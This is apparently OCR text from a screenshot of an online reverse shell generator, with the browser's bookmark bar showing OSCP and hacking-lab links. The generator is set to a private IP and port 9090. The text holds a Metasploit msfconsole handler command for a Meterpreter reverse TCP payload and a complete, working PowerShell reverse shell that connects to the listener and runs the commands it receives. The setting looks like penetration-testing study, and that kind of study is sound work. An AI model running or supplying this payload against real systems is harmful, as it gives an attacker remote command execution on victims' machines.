 Online - Reverse Shell Generat
Network.drawio - draw.io
revshells.com
Update
OSCP
LLab
Infosec
Teaching
Learning
Lab
Business
PNS
practical-hacking/...
Pwning Windows...
File Transfers on...
RFI
Home | Linux Jour...
fkclai/OSCP-Prep:...
Windows - Privile...
Videos
YouTube
Gmail
»
IP & Port
Listener
Advanced
IP
192.168.38.170
Port
9090
+1
🚀 msfconsole -q -x "use multi/handler; set
payload windows/x64/meterpreter/reverse_tcp;
set lhost 192.168.38.170; set lport 9090;
exploit"
Type
msfconsole
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Show Advanced
PHP cmd 2
PHP cmd small
PHP system
PHP `
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
🚀 $LHOST = "192.168.38.170"; $LPORT = 9090; $TCPClient = New-Object
Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream();
$StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter =
New-Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true;
$Buffer = New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData
-1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try {
Invoke-Expression ($Code) 2>&1 } catch { $_ };
$StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close();
$NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()
Shell
cmd
Encoding
None
Raw
Copy